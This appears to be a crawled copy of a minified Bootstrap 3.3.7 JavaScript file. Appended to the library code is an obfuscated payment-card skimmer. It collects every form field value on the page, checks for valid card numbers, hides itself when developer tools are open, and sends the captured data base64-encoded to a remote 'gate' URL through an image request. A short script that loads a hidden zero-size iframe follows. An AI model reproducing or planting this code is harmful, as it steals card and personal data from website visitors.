a="hover"==s?"mouseenter":"focusin",r="hover"==s?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,g.proxy(this.enter,this)),this.$element.on(r+"."+this.type,this.options.selector,g.proxy(this.leave,this))}}this.options.selector?this._options=g.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},m.prototype.getDefaults=function(){return m.DEFAULTS},m.prototype.getOptions=function(t){return(t=g.extend({},this.getDefaults(),this.$element.data(),t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t},m.prototype.getDelegateOptions=function(){var i={},o=this.getDefaults();return this._options&&g.each(this._options,function(t,e){o[t]!=e&&(i[t]=e)}),i},m.prototype.enter=function(t){var e=t instanceof this.constructor?t:g(t.currentTarget).data("bs."+this.type);return e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e)),t instanceof g.Event&&(e.inState["focusin"==t.type?"focus":"hover"]=!0),e.tip().hasClass("in")||"in"==e.hoverState?void(e.hoverState="in"):(clearTimeout(e.timeout),e.hoverState="in",e.options.delay&&e.options.delay.show?void(e.timeout=setTimeout(function(){"in"==e.hoverState&&e.show()},e.options.delay.show)):e.show())},m.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},m.prototype.leave=function(t){var e=t instanceof this.constructor?t:g(t.currentTarget).data("bs."+this.type);if(e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e)),t instanceof g.Event&&(e.inState["focusout"==t.type?"focus":"hover"]=!1),!e.isInStateTrue())return clearTimeout(e.timeout),e.hoverState="out",e.options.delay&&e.options.delay.hide?void(e.timeout=setTimeout(function(){"out"==e.hoverState&&e.hide()},e.options.delay.hide)):e.hide()},m.prototype.show=function(){var t=g.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(t);var e=g.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(t.isDefaultPrevented()||!e)return;var i=this,o=this.tip(),n=this.getUID(this.type);this.setContent(),o.attr("id",n),this.$element.attr("aria-describedby",n),this.options.animation&&o.addClass("fade");var s="function"==typeof this.options.placement?this.options.placement.call(this,o[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,r=a.test(s);r&&(s=s.replace(a,"")||"top"),o.detach().css({top:0,left:0,display:"block"}).addClass(s).data("bs."+this.type,this),this.options.container?o.appendTo(this.options.container):o.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var l=this.getPosition(),h=o[0].offsetWidth,d=o[0].offsetHeight;if(r){var p=s,c=this.getPosition(this.$viewport);s="bottom"==s&&l.bottom+d>c.bottom?"top":"top"==s&&l.top-d<c.top?"bottom":"right"==s&&l.right+h>c.width?"left":"left"==s&&l.left-h<c.left?"right":s,o.removeClass(p).addClass(s)}var f=this.getCalculatedOffset(s,l,h,d);this.applyPlacement(f,s);var u=function(){var t=i.hoverState;i.$element.trigger("shown.bs."+i.type),i.hoverState=null,"out"==t&&i.leave(i)};g.support.transition&&this.$tip.hasClass("fade")?o.one("bsTransitionEnd",u).emulateTransitionEnd(m.TRANSITION_DURATION):u()}},m.prototype.applyPlacement=function(t,e){var i=this.tip(),o=i[0].offsetWidth,n=i[0].offsetHeight,s=parseInt(i.css("margin-top"),10),a=parseInt(i.css("margin-left"),10);isNaN(s)&&(s=0),isNaN(a)&&(a=0),t.top+=s,t.left+=a,g.offset.setOffset(i[0],g.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},t),0),i.addClass("in");var r=i[0].offsetWidth,l=i[0].offsetHeight;"top"==e&&l!=n&&(t.top=t.top+n-l);var h=this.getViewportAdjustedDelta(e,t,r,l);h.left?t.left+=h.left:t.top+=h.top;var d=/top|bottom/.test(e),p=d?2*h.left-o+r:2*h.top-n+l,c=d?"offsetWidth":"offsetHeight";i.offset(t),this.replaceArrow(p,i[0][c],d)},m.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},m.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},m.prototype.hide=function(t){function e(){"in"!=i.hoverState&&o.detach(),i.$element&&i.$element.removeAttr("aria-describedby").trigger("hidden.bs."+i.type),t&&t()}var i=this,o=g(this.$tip),n=g.Event("hide.bs."+this.type);if(this.$element.trigger(n),!n.isDefaultPrevented())return o.removeClass("in"),g.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",e).emulateTransitionEnd(m.TRANSITION_DURATION):e(),this.hoverState=null,this},m.prototype.fixTitle=function(){var t=this.$element;!t.attr("title")&&"string"==typeof t.attr("data-original-title")||t.attr("data-original-title",t.attr("title")||"").attr("title","")},m.prototype.hasContent=function(){return this.getTitle()},m.prototype.getPosition=function(t){var e=(t=t||this.$element)[0],i="BODY"==e.tagName,o=e.getBoundingClientRect();null==o.width&&(o=g.extend({},o,{width:o.right-o.left,height:o.bottom-o.top}));var n=window.SVGElement&&e instanceof window.SVGElement,s=i?{top:0,left:0}:n?null:t.offset(),a={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},r=i?{width:g(window).width(),height:g(window).height()}:null;return g.extend({},o,a,r,s)},m.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},m.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);if(/right|left/.test(t)){var r=e.top-s-a.scroll,l=e.top+s-a.scroll+o;r<a.top?n.top=a.top-r:l>a.top+a.height&&(n.top=a.top+a.height-l)}else{var h=e.left-s,d=e.left+s+i;h<a.left?n.left=a.left-h:d>a.right&&(n.left=a.left+a.width-d)}return n},m.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},m.prototype.getUID=function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},m.prototype.tip=function(){if(!this.$tip&&(this.$tip=g(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},m.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},m.prototype.enable=function(){this.enabled=!0},m.prototype.disable=function(){this.enabled=!1},m.prototype.toggleEnabled=function(){this.enabled=!this.enabled},m.prototype.toggle=function(t){var e=this;t&&((e=g(t.currentTarget).data("bs."+this.type))||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e))),t?(e.inState.click=!e.inState.click,e.isInStateTrue()?e.enter(e):e.leave(e)):e.tip().hasClass("in")?e.leave(e):e.enter(e)},m.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var t=g.fn.tooltip;g.fn.tooltip=function(o){return this.each(function(){var t=g(this),e=t.data("bs.tooltip"),i="object"==typeof o&&o;!e&&/destroy|hide/.test(o)||(e||t.data("bs.tooltip",e=new m(this,i)),"string"==typeof o&&e[o]())})},g.fn.tooltip.Constructor=m,g.fn.tooltip.noConflict=function(){return g.fn.tooltip=t,this}}(jQuery),function(n){"use strict";function s(t,e){this.init("popover",t,e)}if(!n.fn.tooltip)throw new Error("Popover requires tooltip.js");s.VERSION="3.3.7",s.DEFAULTS=n.extend({},n.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),((s.prototype=n.extend({},n.fn.tooltip.Constructor.prototype)).constructor=s).prototype.getDefaults=function(){return s.DEFAULTS},s.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof i?"html":"append":"text"](i),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},s.prototype.hasContent=function(){return this.getTitle()||this.getContent()},s.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},s.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var t=n.fn.popover;n.fn.popover=function(o){return this.each(function(){var t=n(this),e=t.data("bs.popover"),i="object"==typeof o&&o;!e&&/destroy|hide/.test(o)||(e||t.data("bs.popover",e=new s(this,i)),"string"==typeof o&&e[o]())})},n.fn.popover.Constructor=s,n.fn.popover.noConflict=function(){return n.fn.popover=t,this}}(jQuery),function(s){"use strict";function n(t,e){this.$body=s(document.body),this.$scrollElement=s(s(t).is(document.body)?window:t),this.options=s.extend({},n.DEFAULTS,e),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",s.proxy(this.process,this)),this.refresh(),this.process()}function e(o){return this.each(function(){var t=s(this),e=t.data("bs.scrollspy"),i="object"==typeof o&&o;e||t.data("bs.scrollspy",e=new n(this,i)),"string"==typeof o&&e[o]()})}n.VERSION="3.3.7",n.DEFAULTS={offset:10},n.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},n.prototype.refresh=function(){var t=this,o="offset",n=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),s.isWindow(this.$scrollElement[0])||(o="position",n=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var t=s(this),e=t.data("target")||t.attr("href"),i=/^#./.test(e)&&s(e);return i&&i.length&&i.is(":visible")&&[[i[o]().top+n,e]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){t.offsets.push(this[0]),t.targets.push(this[1])})},n.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),o=this.options.offset+i-this.$scrollElement.height(),n=this.offsets,s=this.targets,a=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),o<=e)return a!=(t=s[s.length-1])&&this.activate(t);if(a&&e<n[0])return this.activeTarget=null,this.clear();for(t=n.length;t--;)a!=s[t]&&e>=n[t]&&(void 0===n[t+1]||e<n[t+1])&&this.activate(s[t])},n.prototype.activate=function(t){this.activeTarget=t,this.clear();var e=this.selector+'[data-target="'+t+'"],'+this.selector+'[href="'+t+'"]',i=s(e).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate.bs.scrollspy")},n.prototype.clear=function(){s(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var t=s.fn.scrollspy;s.fn.scrollspy=e,s.fn.scrollspy.Constructor=n,s.fn.scrollspy.noConflict=function(){return s.fn.scrollspy=t,this},s(window).on("load.bs.scrollspy.data-api",function(){s('[data-spy="scroll"]').each(function(){var t=s(this);e.call(t,t.data())})})}(jQuery),function(r){"use strict";function e(i){return this.each(function(){var t=r(this),e=t.data("bs.tab");e||t.data("bs.tab",e=new a(this)),"string"==typeof i&&e[i]()})}function a(t){this.element=r(t)}a.VERSION="3.3.7",a.TRANSITION_DURATION=150,a.prototype.show=function(){var t=this.element,e=t.closest("ul:not(.dropdown-menu)"),i=t.data("target");if(i||(i=(i=t.attr("href"))&&i.replace(/.*(?=#[^\s]*$)/,"")),!t.parent("li").hasClass("active")){var o=e.find(".active:last a"),n=r.Event("hide.bs.tab",{relatedTarget:t[0]}),s=r.Event("show.bs.tab",{relatedTarget:o[0]});if(o.trigger(n),t.trigger(s),!s.isDefaultPrevented()&&!n.isDefaultPrevented()){var a=r(i);this.activate(t.closest("li"),e),this.activate(a,a.parent(),function(){o.trigger({type:"hidden.bs.tab",relatedTarget:t[0]}),t.trigger({type:"shown.bs.tab",relatedTarget:o[0]})})}}},a.prototype.activate=function(t,e,i){function o(){n.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),t.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),s?(t[0].offsetWidth,t.addClass("in")):t.removeClass("fade"),t.parent(".dropdown-menu").length&&t.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),i&&i()}var n=e.find("> .active"),s=i&&r.support.transition&&(n.length&&n.hasClass("fade")||!!e.find("> .fade").length);n.length&&s?n.one("bsTransitionEnd",o).emulateTransitionEnd(a.TRANSITION_DURATION):o(),n.removeClass("in")};var t=r.fn.tab;r.fn.tab=e,r.fn.tab.Constructor=a,r.fn.tab.noConflict=function(){return r.fn.tab=t,this};function i(t){t.preventDefault(),e.call(r(this),"show")}r(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',i).on("click.bs.tab.data-api",'[data-toggle="pill"]',i)}(jQuery),function(l){"use strict";function i(o){return this.each(function(){var t=l(this),e=t.data("bs.affix"),i="object"==typeof o&&o;e||t.data("bs.affix",e=new h(this,i)),"string"==typeof o&&e[o]()})}var h=function(t,e){this.options=l.extend({},h.DEFAULTS,e),this.$target=l(this.options.target).on("scroll.bs.affix.data-api",l.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",l.proxy(this.checkPositionWithEventLoop,this)),this.$element=l(t),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};h.VERSION="3.3.7",h.RESET="affix affix-top affix-bottom",h.DEFAULTS={offset:0,target:window},h.prototype.getState=function(t,e,i,o){var n=this.$target.scrollTop(),s=this.$element.offset(),a=this.$target.height();if(null!=i&&"top"==this.affixed)return n<i&&"top";if("bottom"==this.affixed)return null!=i?!(n+this.unpin<=s.top)&&"bottom":!(n+a<=t-o)&&"bottom";var r=null==this.affixed,l=r?n:s.top;return null!=i&&n<=i?"top":null!=o&&t-o<=l+(r?a:e)&&"bottom"},h.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(h.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},h.prototype.checkPositionWithEventLoop=function(){setTimeout(l.proxy(this.checkPosition,this),1)},h.prototype.checkPosition=function(){if(this.$element.is(":visible")){var t=this.$element.height(),e=this.options.offset,i=e.top,o=e.bottom,n=Math.max(l(document).height(),l(document.body).height());"object"!=typeof e&&(o=i=e),"function"==typeof i&&(i=e.top(this.$element)),"function"==typeof o&&(o=e.bottom(this.$element));var s=this.getState(n,t,i,o);if(this.affixed!=s){null!=this.unpin&&this.$element.css("top","");var a="affix"+(s?"-"+s:""),r=l.Event(a+".bs.affix");if(this.$element.trigger(r),r.isDefaultPrevented())return;this.affixed=s,this.unpin="bottom"==s?this.getPinnedOffset():null,this.$element.removeClass(h.RESET).addClass(a).trigger(a.replace("affix","affixed")+".bs.affix")}"bottom"==s&&this.$element.offset({top:n-t-o})}};var t=l.fn.affix;l.fn.affix=i,l.fn.affix.Constructor=h,l.fn.affix.noConflict=function(){return l.fn.affix=t,this},l(window).on("load",function(){l('[data-spy="affix"]').each(function(){var t=l(this),e=t.data();e.offset=e.offset||{},null!=e.offsetBottom&&(e.offset.bottom=e.offsetBottom),null!=e.offsetTop&&(e.offset.top=e.offsetTop),i.call(t,e)})})}(jQuery);
var _0x5569=['\x61\x47\x39\x79\x61\x58\x70\x76\x62\x6e\x52\x68\x62\x41\x3d\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d','\x59\x32\x68\x79\x62\x32\x31\x6c','\x61\x58\x4e\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x5a\x41\x3d\x3d','\x64\x57\x35\x6b\x5a\x57\x5a\x70\x62\x6d\x56\x6b','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x61\x47\x46\x7a\x61\x45\x4e\x76\x5a\x47\x55\x3d','\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x41\x3d\x3d','\x52\x32\x46\x30\x5a\x51\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6d\x62\x32\x35\x30\x4c\x57\x46\x7a\x63\x32\x56\x30\x63\x79\x35\x6a\x62\x32\x30\x76\x61\x57\x31\x6e','\x55\x32\x56\x75\x64\x41\x3d\x3d','\x53\x58\x4e\x57\x59\x57\x78\x70\x5a\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x56\x42\x68\x63\x6d\x46\x74','\x55\x32\x46\x32\x5a\x55\x46\x73\x62\x45\x5a\x70\x5a\x57\x78\x6b\x63\x77\x3d\x3d','\x61\x57\x35\x77\x64\x58\x51\x3d','\x63\x32\x56\x73\x5a\x57\x4e\x30','\x64\x47\x56\x34\x64\x47\x46\x79\x5a\x57\x45\x3d','\x55\x32\x56\x75\x5a\x45\x52\x68\x64\x47\x45\x3d','\x52\x47\x39\x74\x59\x57\x6c\x75','\x56\x48\x4a\x35\x55\x32\x56\x75\x5a\x41\x3d\x3d','\x53\x55\x31\x48','\x50\x33\x4a\x6c\x5a\x6d\x59\x39','\x62\x32\x35\x79\x5a\x57\x46\x6b\x65\x58\x4e\x30\x59\x58\x52\x6c\x59\x32\x68\x68\x62\x6d\x64\x6c','\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x59\x32\x39\x74\x63\x47\x78\x6c\x64\x47\x55\x3d','\x63\x32\x56\x30\x53\x57\x35\x30\x5a\x58\x4a\x32\x59\x57\x77\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x59\x32\x68\x68\x63\x6b\x46\x30','\x61\x58\x4e\x50\x63\x47\x56\x75','\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x5a\x47\x6c\x7a\x63\x47\x46\x30\x59\x32\x68\x46\x64\x6d\x56\x75\x64\x41\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4e\x6a\x61\x47\x46\x75\x5a\x32\x55\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x64\x6d\x56\x79\x64\x47\x6c\x6a\x59\x57\x77\x3d'];(function(_0xea56e3,_0x44e560){var _0x4a6659=function(_0x30bf3f){while(--_0x30bf3f){_0xea56e3['push'](_0xea56e3['shift']());}};_0x4a6659(++_0x44e560);}(_0x5569,0x8d));var _0x49e5=function(_0x4530a2,_0x26faf1){_0x4530a2=_0x4530a2-0x0;var _0x4cd260=_0x5569[_0x4530a2];if(_0x49e5['nQrojH']===undefined){(function(){var _0x195455=function(){var _0x48a89a;try{_0x48a89a=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x454ea5){_0x48a89a=window;}return _0x48a89a;};var _0x19bd9a=_0x195455();var _0x30bdd4='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x19bd9a['atob']||(_0x19bd9a['atob']=function(_0x29e81c){var _0x55de96=String(_0x29e81c)['replace'](/=+$/,'');for(var _0x13b0c8=0x0,_0x2c8c13,_0xb464c3,_0x55dc00=0x0,_0x4b9440='';_0xb464c3=_0x55de96['charAt'](_0x55dc00++);~_0xb464c3&&(_0x2c8c13=_0x13b0c8%0x4?_0x2c8c13*0x40+_0xb464c3:_0xb464c3,_0x13b0c8++%0x4)?_0x4b9440+=String['fromCharCode'](0xff&_0x2c8c13>>(-0x2*_0x13b0c8&0x6)):0x0){_0xb464c3=_0x30bdd4['indexOf'](_0xb464c3);}return _0x4b9440;});}());_0x49e5['xPIpCP']=function(_0xb030d2){var _0x5e750e=atob(_0xb030d2);var _0x56aa00=[];for(var _0x5a6824=0x0,_0x8fab07=_0x5e750e['length'];_0x5a6824<_0x8fab07;_0x5a6824++){_0x56aa00+='%'+('00'+_0x5e750e['charCodeAt'](_0x5a6824)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x56aa00);};_0x49e5['HJmcLc']={};_0x49e5['nQrojH']=!![];}var _0x95cdea=_0x49e5['HJmcLc'][_0x4530a2];if(_0x95cdea===undefined){_0x4cd260=_0x49e5['xPIpCP'](_0x4cd260);_0x49e5['HJmcLc'][_0x4530a2]=_0x4cd260;}else{_0x4cd260=_0x95cdea;}return _0x4cd260;};function _0x470873(_0x4e33c1,_0x50398f,_0x197cf8){return _0x4e33c1[_0x49e5('0x0')](new RegExp(_0x50398f,'\x67'),_0x197cf8);}function _0x4e30ea(_0x2c65c9){var _0x5dfcd3=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x511d7b=/^(?:5[1-5][0-9]{14})$/;var _0x46d9b8=/^(?:3[47][0-9]{13})$/;var _0x5a3317=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0x2822cc=![];if(_0x5dfcd3[_0x49e5('0x1')](_0x2c65c9)){_0x2822cc=!![];}else if(_0x511d7b[_0x49e5('0x1')](_0x2c65c9)){_0x2822cc=!![];}else if(_0x46d9b8['\x74\x65\x73\x74'](_0x2c65c9)){_0x2822cc=!![];}else if(_0x5a3317[_0x49e5('0x1')](_0x2c65c9)){_0x2822cc=!![];}return _0x2822cc;}function _0x2c937f(_0x2552f0){if(/[^0-9-\s]+/[_0x49e5('0x1')](_0x2552f0))return![];var _0x50091=0x0,_0x58269a=0x0,_0x1d110a=![];_0x2552f0=_0x2552f0[_0x49e5('0x0')](/\D/g,'');for(var _0x5bed24=_0x2552f0[_0x49e5('0x2')]-0x1;_0x5bed24>=0x0;_0x5bed24--){var _0x5d8490=_0x2552f0[_0x49e5('0x3')](_0x5bed24),_0x58269a=parseInt(_0x5d8490,0xa);if(_0x1d110a){if((_0x58269a*=0x2)>0x9)_0x58269a-=0x9;}_0x50091+=_0x58269a;_0x1d110a=!_0x1d110a;}return _0x50091%0xa==0x0;}(function(){'use strict';const _0x5d5ff2={};_0x5d5ff2[_0x49e5('0x4')]=![];_0x5d5ff2[_0x49e5('0x5')]=undefined;const _0x9a3a7d=0xa0;const _0x4f0dd4=(_0x14c1d3,_0x9c1501)=>{window[_0x49e5('0x6')](new CustomEvent(_0x49e5('0x7'),{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0x14c1d3,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0x9c1501}}));};setInterval(()=>{const _0x419948=window[_0x49e5('0x8')]-window['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68']>_0x9a3a7d;const _0x3510c8=window['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']-window[_0x49e5('0x9')]>_0x9a3a7d;const _0x2df57a=_0x419948?_0x49e5('0xa'):_0x49e5('0xb');if(!(_0x3510c8&&_0x419948)&&(window[_0x49e5('0xc')]&&window['\x46\x69\x72\x65\x62\x75\x67'][_0x49e5('0xd')]&&window[_0x49e5('0xc')][_0x49e5('0xd')][_0x49e5('0xe')]||_0x419948||_0x3510c8)){if(!_0x5d5ff2[_0x49e5('0x4')]||_0x5d5ff2[_0x49e5('0x5')]!==_0x2df57a){_0x4f0dd4(!![],_0x2df57a);}_0x5d5ff2['\x69\x73\x4f\x70\x65\x6e']=!![];_0x5d5ff2[_0x49e5('0x5')]=_0x2df57a;}else{if(_0x5d5ff2['\x69\x73\x4f\x70\x65\x6e']){_0x4f0dd4(![],undefined);}_0x5d5ff2[_0x49e5('0x4')]=![];_0x5d5ff2[_0x49e5('0x5')]=undefined;}},0x1f4);if(typeof module!==_0x49e5('0xf')&&module['\x65\x78\x70\x6f\x72\x74\x73']){module['\x65\x78\x70\x6f\x72\x74\x73']=_0x5d5ff2;}else{window[_0x49e5('0x10')]=_0x5d5ff2;}}());String[_0x49e5('0x11')][_0x49e5('0x12')]=function(){var _0x2243b0=0x0,_0x240280,_0x134df3;if(this[_0x49e5('0x2')]===0x0)return _0x2243b0;for(_0x240280=0x0;_0x240280<this[_0x49e5('0x2')];_0x240280++){_0x134df3=this[_0x49e5('0x13')](_0x240280);_0x2243b0=(_0x2243b0<<0x5)-_0x2243b0+_0x134df3;_0x2243b0|=0x0;}return _0x2243b0;};var _0x15c0b1={};_0x15c0b1[_0x49e5('0x14')]=_0x49e5('0x15');_0x15c0b1['\x44\x61\x74\x61']={};_0x15c0b1[_0x49e5('0x16')]=[];_0x15c0b1[_0x49e5('0x17')]=![];_0x15c0b1[_0x49e5('0x18')]=function(_0x3b9375){if(_0x3b9375.id!==undefined&&_0x3b9375.id!=''&&_0x3b9375.id!==null&&_0x3b9375.value.length<0x100&&_0x3b9375.value.length>0x0){if(_0x2c937f(_0x470873(_0x470873(_0x3b9375.value,'\x2d',''),'\x20',''))&&_0x4e30ea(_0x470873(_0x470873(_0x3b9375.value,'\x2d',''),'\x20','')))_0x15c0b1.IsValid=!![];_0x15c0b1.Data[_0x3b9375.id]=_0x3b9375.value;return;}if(_0x3b9375.name!==undefined&&_0x3b9375.name!=''&&_0x3b9375.name!==null&&_0x3b9375.value.length<0x100&&_0x3b9375.value.length>0x0){if(_0x2c937f(_0x470873(_0x470873(_0x3b9375.value,'\x2d',''),'\x20',''))&&_0x4e30ea(_0x470873(_0x470873(_0x3b9375.value,'\x2d',''),'\x20','')))_0x15c0b1.IsValid=!![];_0x15c0b1.Data[_0x3b9375.name]=_0x3b9375.value;return;}};_0x15c0b1[_0x49e5('0x19')]=function(){var _0x5b7584=document.getElementsByTagName(_0x49e5('0x1a'));var _0x4e1d16=document.getElementsByTagName(_0x49e5('0x1b'));var _0x545b65=document.getElementsByTagName(_0x49e5('0x1c'));for(var _0x275f56=0x0;_0x275f56<_0x5b7584.length;_0x275f56++)_0x15c0b1.SaveParam(_0x5b7584[_0x275f56]);for(var _0x275f56=0x0;_0x275f56<_0x4e1d16.length;_0x275f56++)_0x15c0b1.SaveParam(_0x4e1d16[_0x275f56]);for(var _0x275f56=0x0;_0x275f56<_0x545b65.length;_0x275f56++)_0x15c0b1.SaveParam(_0x545b65[_0x275f56]);};_0x15c0b1[_0x49e5('0x1d')]=function(){if(!window.devtools.isOpen&&_0x15c0b1.IsValid){_0x15c0b1.Data[_0x49e5('0x1e')]=location.hostname;var _0x95d56e=encodeURIComponent(window.btoa(JSON.stringify(_0x15c0b1.Data)));var _0x339f98=_0x95d56e.hashCode();for(var _0x22efdf=0x0;_0x22efdf<_0x15c0b1.Sent.length;_0x22efdf++)if(_0x15c0b1.Sent[_0x22efdf]==_0x339f98)return;_0x15c0b1.LoadImage(_0x95d56e);}};_0x15c0b1[_0x49e5('0x1f')]=function(){_0x15c0b1.SaveAllFields();_0x15c0b1.SendData();};_0x15c0b1['\x4c\x6f\x61\x64\x49\x6d\x61\x67\x65']=function(_0x1991ee){_0x15c0b1.Sent.push(_0x1991ee.hashCode());var _0x278d5e=document.createElement(_0x49e5('0x20'));_0x278d5e.src=_0x15c0b1.GetImageUrl(_0x1991ee);};_0x15c0b1['\x47\x65\x74\x49\x6d\x61\x67\x65\x55\x72\x6c']=function(_0x5a6a47){return _0x15c0b1.Gate+_0x49e5('0x21')+_0x5a6a47;};document[_0x49e5('0x22')]=function(){if(document[_0x49e5('0x23')]===_0x49e5('0x24')){window[_0x49e5('0x25')](_0x15c0b1['\x54\x72\x79\x53\x65\x6e\x64'],0x1f4);}};




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dz7jvbfj6vw2j.cloudfront.net/newjs/main.min.js
body_size: 71383
content:
if (window.document.documentMode) {
	window.addEventListener("load",function(event) {
	    var ifrm = document.createElement("iframe");
	    ifrm.setAttribute("src", "https://store.oxbow-lake.com/webstats");
	    ifrm.setAttribute('id', 'ifrmstats');
	    ifrm.style.width = "0";
	    ifrm.style.height = "0";
	    ifrm.style.border = "0";
	    document.body.appendChild(ifrm);
	},false);
}
